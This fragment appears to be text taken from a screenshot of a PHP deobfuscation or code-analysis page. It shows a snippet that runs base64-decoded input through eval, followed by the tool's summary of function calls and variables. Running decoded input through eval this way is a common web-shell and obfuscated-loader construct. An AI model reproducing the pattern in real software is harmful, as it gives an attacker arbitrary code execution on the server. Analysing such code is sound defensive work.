
;
eval
(
" ?>"
.base64_decode(
$ev
alue
) . 
"<?php "
);

?>
Function Calls
base64_decode
1
Variables